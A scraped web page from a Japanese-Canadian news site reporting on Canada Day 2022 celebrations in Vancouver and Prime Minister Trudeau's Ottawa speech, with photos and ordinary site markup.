        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day.jpg" data-caption="カナダプレース前にカナダデー恒例の特設ステージが3年ぶりに復活。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo"><img width="696" height="445" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day-696x445.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day-696x445.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day-300x192.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day-1024x655.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day-768x491.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day-1068x683.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day-657x420.jpg 657w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="カナダプレース前にカナダデー恒例の特設ステージが3年ぶりに復活。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo" title="2_Canada Day"/></a><figcaption class="wp-caption-text">カナダプレース前にカナダデー恒例の特設ステージが3年ぶりに復活。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo</figcaption></figure></div>
            <!-- content -->
<p>　今年のカナダデーは3年ぶりに各地でイベントが開催された。ブリティッシュ・コロンビア州バンクーバーでも、ダウンタウンではカナダプレース前にステージを設定し、多くの人がミュージックを楽しんだ。</p>



<p>　ジャック・ポール・プラザの前ではフードトラックも並び、晴天の中、久しぶりに国民が集まって、カナダの誕生日を祝った。</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="732" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/4_Canada-Day-1024x732.jpg" alt="ジャック・ポール・プラザの特設ステージ。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo" class="wp-image-30487" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/4_Canada-Day-1024x732.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/4_Canada-Day-300x215.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/4_Canada-Day-768x549.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/4_Canada-Day-696x498.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/4_Canada-Day-1068x764.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/4_Canada-Day-587x420.jpg 587w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/4_Canada-Day-100x70.jpg 100w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/4_Canada-Day.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>ジャック・ポール・プラザの特設ステージ。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo</figcaption></figure></div>



<p>　バンクーバーウォーターフロントでは残念ながら花火が上がらなかったものの、サレー市などでは花火で155回目のカナダの誕生日を祝った。</p>



<h2 class="wp-block-heading"><strong>国民一人ひとりがいまのカナダを作っている：トルドー首相</strong></h2>



<div class="wp-block-image"><figure class="alignright size-medium"><img decoding="async" width="206" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/1_Canada-Day-206x300.jpg" alt="メープルリーフをまとって。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo" class="wp-image-30484" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/1_Canada-Day-206x300.jpg 206w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/1_Canada-Day-702x1024.jpg 702w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/1_Canada-Day.jpg 761w" sizes="(max-width: 206px) 100vw, 206px" /><figcaption>メープルリーフをまとって。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo</figcaption></figure></div>



<p>　首都オタワでも今年はステージを設けて、メアリー・サイモン総督やジャスティン・トルドー首相らが参加して例年のようなカナダデーイベントが開催された。</p>



<p>　トルドー首相は、いまのカナダはここまで国を作り上げてきた人々なしにはありえないし、現在も国民一人ひとりがカナダを作っていると称えた。また先住民族に対するカナダの過ちにも触れ、寄宿学校跡地から子どもの遺骨が見つかった事件を彼らの歴史をもっと知る機会としなければならないとも語った。</p>



<p>　カナダは世界で最もすばらしい国だが、決してパーフェクトではない。国民が協力してカナダをよりよくしていく努力と価値、国旗メープルリーフはそれを象徴していると国民に訴えた。</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="1024" height="645" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/3_Canada-Day-1024x645.jpg" alt="バンクーバー・アートギャラリー前で。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo" class="wp-image-30486" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/3_Canada-Day-1024x645.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/3_Canada-Day-300x189.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/3_Canada-Day-768x484.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/3_Canada-Day-696x438.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/3_Canada-Day-1068x673.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/3_Canada-Day-667x420.jpg 667w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/3_Canada-Day.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>バンクーバー・アートギャラリー前で。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/5_Canada-Day-1024x682.jpg" alt="台湾フェスティバルも同時開催。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo" class="wp-image-30488" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/5_Canada-Day-1024x682.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/5_Canada-Day-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/5_Canada-Day-768x511.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/5_Canada-Day-696x463.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/5_Canada-Day-1068x711.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/5_Canada-Day-631x420.jpg 631w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/5_Canada-Day.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>台湾フェスティバルも同時開催。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="654" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/6_Canada-Day-1024x654.jpg" alt="ノースバンクーバーで。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo" class="wp-image-30489" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/6_Canada-Day-1024x654.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/6_Canada-Day-300x192.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/6_Canada-Day-768x490.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/6_Canada-Day-696x444.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/6_Canada-Day-1068x682.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/6_Canada-Day-658x420.jpg 658w, https://www.japancanadatoday.ca/wp-content/uploads/2022/07/6_Canada-Day.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>ノースバンクーバーで。2022年7月1日、バンクーバーダウンタウン。Photo by The Vancouver Shinpo</figcaption></figure></div>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list"><li><a href="https://www.japancanadatoday.ca/featured/2022/06/20/vancouver-toronto-host-world-cup-2026/" target="_blank" rel="noreferrer noopener">バンクーバー、トロントが2026年W杯開催都市に決定</a></li><li><a href="https://www.japancanadatoday.ca/news/canada-news/2021/08/05/mary-simon-became-as-30th-governor-general-of-canada/">新カナダ総督に先住民のサイモン氏が就任、先住民とカナダ社会を結ぶ役割を</a></li><li><a href="https://www.japancanadatoday.ca/news/canada-news/2021/05/31/remains-found-at-former-residential-school-site/" target="_blank" rel="noreferrer noopener">先住民学校跡地で子ども215人の遺骨を発見</a></li></ul>
<div class="cjt-videos"><div class="cjt-video" id="videoHolder"><div id="videoContainer1"><div class="title-ad">Advertisement</div><button id="closeButton1" class="closeButton"></button><a href="https://www.japancanadatoday.ca/" id="adLink1" target="_blank" style="display: block"><video width="320" height="240" controls muted>
                    <source src="https://www.japancanadatoday.ca/wp-content/uploads/2024/08/001_JC-TODAY_CM_5_Small_240717.mp4" type="video/mp4">
                    Your browser does not support the video tag.
                    </video></a></div></div></div><!-- cjt-video-position:2 -->        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/british-columbia/">ブリティッシュ・コロンビア州</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F07%2F04%2Fcanada-day-2022%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%AB%E3%83%8A%E3%83%80%E3%83%87%E3%83%BC%E3%80%81%E4%BB%8A%E5%B9%B4%E3%81%AF%E5%90%84%E5%9C%B0%E3%81%A7%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%82%82%E5%A4%A7%E8%B3%91%E3%82%8F%E3%81%84%E3%81%AB&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F07%2F04%2Fcanada-day-2022%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/&title=%E3%82%AB%E3%83%8A%E3%83%80%E3%83%87%E3%83%BC%E3%80%81%E4%BB%8A%E5%B9%B4%E3%81%AF%E5%90%84%E5%9C%B0%E3%81%A7%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%82%82%E5%A4%A7%E8%B3%91%E3%82%8F%E3%81%84%E3%81%AB" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=カナダデー、今年は各地でイベントも大賑わいに&body=https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%AB%E3%83%8A%E3%83%80%E3%83%87%E3%83%BC%E3%80%81%E4%BB%8A%E5%B9%B4%E3%81%AF%E5%90%84%E5%9C%B0%E3%81%A7%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%82%82%E5%A4%A7%E8%B3%91%E3%82%8F%E3%81%84%E3%81%AB%0D%0Ahttps://www.japancanadatoday.ca/2022/07/04/canada-day-2022/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2022/07/04/26th-upper-house-japanese-election/"> 第２６回参議院議員通常選挙に伴う在外投票の実施について</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2022/07/04/steveston-salmon-festival-2022/">待ちわびた市民がスティーブストンに！サーモンフェスティバルにぎやかに開催!!</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2022-07-04T12:00:00-07:00"><meta itemprop="dateModified" content="2022-07-03T19:23:44-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="カナダデー、今年は各地でイベントも大賑わいに"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="767"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":30530,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "534";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "89";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg" class="image wp-image-57938  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-696x987.jpg 696w" sizes="auto, (max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-30530","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 